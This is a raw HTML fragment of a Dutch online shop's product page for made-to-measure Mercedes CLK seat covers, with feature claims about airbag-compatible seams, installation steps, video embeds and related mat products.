            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Geschatte gratis levering naar 12-02-2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Betaling in 3x gratis, vanaf €60 aankoop.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Kenmerken
        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
    <p class="mt-4 text-center text-red-600 font-bold">GEPATENTEERD AIRBAG ONTGRENDELINGSSYSTEEM</p>
    <p class="mt-4"><strong>1- Uw veiligheid: onze hoogste prioriteit </strong>: De naden van uw autostoelhoezen zijn volledig compatibel met de airbags, zodat bij een botsing de airbags vrijkomen. Het veiligheidssysteem wordt geactiveerd en werkt onmiddellijk. De unieke specificiteit van ons patent ligt in deze zeer bijzondere naaitechniek.</p>
    <p class="mt-4"><strong>2- Algemene beschrijving </strong>: De autostoelhoezen worden volledig met de hand gemaakt in onze eigen ateliers en onderscheiden zich door hun minutieuze details. Je kunt de stoelen van je nieuwe auto stijlvol beschermen of je gebruikte auto in zijn oude glorie herstellen. Ze zijn gemaakt van betrouwbare, robuuste materialen en hebben een garantie van 2 jaar.</p>
    <p class="mt-4"><strong>Controleer of uw producten geschikt zijn voor u. Omdat ze gepersonaliseerd zijn volgens uw specificaties, komen ze niet in aanmerking voor herroeping. Neem bij twijfel contact met ons op.</strong></p>
    <p class="mt-4"><strong>3- Voertuigcompatibiliteit </strong>: Uw autohoezen passen perfect bij uw <strong>MERCEDES CLK</strong> en de uitrusting. Deze op maat gemaakte autohoezen met de exacte afmetingen van uw <strong>MERCEDES CLK</strong> blijven toegankelijk en gratis te gebruiken: De doorgang van de kantelhandgrepen van de rugleuning, De armleuningen, De ISOFIX-babyzitjes©, Toegang tot de opbergvakken en tablets als uw voertuig ze heeft</p>
    <p class="mt-4"><strong>4- Materialen, kleuren en vorm van uw stoelhoezen op maat </strong>: De autostoelhoezen <strong>MERCEDES CLK</strong> zijn gemaakt van dezelfde kwaliteit stof die wij voor de fabrikanten gebruiken. Zij respecteren de oorspronkelijke afmetingen van uw stoelen en bedekken ze volledig voor een perfecte bescherming.</p>
    <p class="mt-4"><strong>5- Stijl en afwerking </strong>: Gebreide stof in zwart of grijs, doorstikafwerking (verschillende kleuren mogelijk), Bi-materiaal stof: Mesh + Mesh / Damier / Jacquard, Bi-materiaal in imitatie: TEP + Mesh (het is inderdaad een mix tussen de 2 materialen. Plaatsing van imitatie en stof kan variëren, afhankelijk van het model).</p>
    <p class="mt-4"><strong>6- Borduurwerk bedrijfsnaam </strong>: Maak uw autostoelhoezen uniek door de tekst van uw keuze te borduren: 5 lettertypes, 11 draadkleuren en meer dan 20 pictogrammen zijn beschikbaar voor deze ultieme personalisering.
</p>
    <p class="mt-4"><strong>7- SAMENSTELLINGEN </strong>: Geweven gaas, Mesh, Dambord, Jacquard : 100% polyester, kunstleer : 100% polyester</p>
  </div>
</article>




 	  
													
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/Ciz8FiAa5TI" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installatie</h4>

 	<p class="text-base text-center text-black max-md:max-w-full">Installeer uw Stoelhoezen voor MERCEDES CLK in slechts enkele seconden.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Installatie hoes Stoelhoezen voor MERCEDES CLK">
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Retirez les appuie-têtes">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Retirez les appuie-têtes</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Installez les housses sur les dossiers et assises avant">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Installez les housses sur les dossiers et assises avant</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Répétez l’opération pour les autres sièges">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Répétez l’opération pour les autres sièges</p>
		</article>
		<article class="flex gap-2 items-start p-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Ajustez le tout pour un rendu parfait.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Ajustez le tout pour un rendu parfait.</p>
		</article>
	</div>




 	

</section>

        

                
                


        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Foto's van onze klanten</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Er zijn nog geen klantenfoto's voor dit product.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Beoordelingen</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        De productbeoordelingen lezen?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovauto.nl/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            Er zijn nog geen beoordelingen voor dit product</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Borduren op maat
            </div>

            <div x-show="SidebarContent === 'SidebarContent4'" class="space-y-4 text-center">
                            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Position der Kofferraummatte
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FILTER SMELTBARE AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Hoe ontvangt u uw gratis tapijt?
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent4'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 4</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Unitair"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.nl/themes/sweetco/assets/img/product/picto-position-green.png" alt="Unitair" class="mr-2"/> Hoge positie</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Unitair"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.nl/themes/sweetco/assets/img/product/picto-position-red.png" alt="Unitair" class="mr-2"/> Lage positie</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Stoelhoezen: veiligheid en compatibiliteit met airbags</strong>
                <p class="text-sm mt-1">Bij Lovauto.nl begrijpen we het belang van veiligheid bij het kiezen van uw auto-accessoires. Onze stoelhoezen zijn ontworpen om aan de hoogste normen te voldoen, zodat de zij-airbags goed werken in geval van een ongeval. </p>
                <p class="text-sm mt-1">Dit is waarom deze hoezen de perfecte keuze zijn voor het beschermen en personaliseren van het interieur van uw voertuig.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Wat is een stoelhoes die compatibel is met airbags?</strong>
                <p class="text-sm mt-1">Onze stoelhoezen zijn op maat gemaakte hoezen die ontworpen zijn om uw originele stoelen te bedekken. Ontworpen met speciale gebieden met verzwakte naden, maken het mogelijk om de zij-airbags onmiddellijk in te zetten in geval van een ongeval, zonder enige belemmering</p>
                <p class="text-sm mt-1">Deze specifieke naden zijn in het laboratorium getest om een snelle en veilige activering te garanderen.</p>
                <br><br>
                <a href="https://www.lovauto.nl/content/19-filter-smeltbare-airbag" alt="Frage zum Produkt" class="underline">Frage zum Produkt</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1, personaliseer uw automat en voeg het toe aan uw winkelmandje</p>
                <p class="text-sm mt-1">2. Bevestig je winkelmandje. De korting wordt automatisch toegepast.</p>
                <p class="text-sm mt-1">3, u ontvangt een sjabloonset thuis in een envelop</p>
                <p class="text-sm mt-1">4, bekijk onze instructievideo voor het opmeten van uw automatten</p>
                <p class="text-sm mt-1">5, stuur ons uw sjablonen op</p>
                <p class="text-sm mt-1">6. Je ontvangt je op maat gemaakte tapijt binnen 20 dagen.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Vind andere accessoires voor je MERCEDES CLK
  </h4>
  <div class="py-4 nowglt">
    Krijg 5% extra korting voor elke 3 gekochte artikelen
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.nl/6-automatten/581-mercedes/595-clk" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.nl/719-home_default/tapis-voiture.jpg"
                alt="Automatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.nl/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.nl/6-automatten/581-mercedes/595-clk">Automatten  MERCEDES CLK</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>26.24&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="7">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.nl/8-kofferbakmatten/581-mercedes/595-clk" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.nl/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                alt="Kofferbakmatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.nl/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.nl/8-kofferbakmatten/581-mercedes/595-clk">Kofferbakmatten  MERCEDES CLK</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>29.99&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">39.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        Veilige 100% betaling
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement_shop_5.png" class="lazy" alt="Betaalmethode 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovauto.nl/themes/sweetco/assets/img/footer/paiement2_shop_5.png" class="lazy" alt="Betaalmethode 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Fabrikant kwaliteit
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Wij zijn <span
                                        class="text-center font-bold">Europees</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Wij zijn <span
                                        class="text-center font-bold">Fabrikanten</span></span>
                        </div>
                    </div>
                </div>
            </div>

                    
        
                            <section class="js-product-accessories hidden">
                    <div class="home-heading">
                        <h2><span>Gerelateerd product</span></h2>
                    </div>
                    <div class="products co-content row marginrow">
                                                    
                                
    <article class="product-miniature js-product-miniature col-xs-12 propadding" data-id-product="23"
        data-id-product-attribute="0">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                    
                
                    <ul class="product-flags">
                                            </ul>
                
                
                
            </div>
            <div class="wb-product-desc product-description text-xs-center">
                <div class="progre">
                    
                        
                    
                </div>

                
                

                
                    <div id="product-description-short-23" class="listds"></div>
                

                
                                            <div class="product-price-and-shipping">
                            <span class="price"> 12,00</span>
                            
                            

                            
                        </div>
                                    

                <div class="button-group allpbt">
                    <div class="absbtn">
                        <div class="add-cart d-inline-block">
                            <form action="https://www.lovauto.nl/panier" method="post" class="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                <input type="hidden" name="id_product" value="23"
                                    class="product_page_product_id">
                                <input type="hidden" name="qty" value="1">
                                                                    <button data-toggle="tooltip" title="kopen"
                                        data-button-action="add-to-cart" class="js-product-btn">
                                        <span> + kopen</span>
                                    </button>
                                                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </article>
                            
                                            </div>
                </section>
                    

        
            
        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="GRATIS VERZENDING" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">GRATIS VERZENDING</span>
                                                                <span class="text-xm text-gray-600 font-light">op de hele website</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="E.U. PRODUCTIE EN KWALITEIT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">E.U. PRODUCTIE EN KWALITEIT</span>
                                                                <span class="text-xm text-gray-600 font-light">in onze eigen fabriek</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFICIËLE LEVERANCIER VAN DE FABRIKANT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFICIËLE LEVERANCIER VAN DE FABRIKANT</span>
                                                                <span class="text-xm text-gray-600 font-light">grote Europese merken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

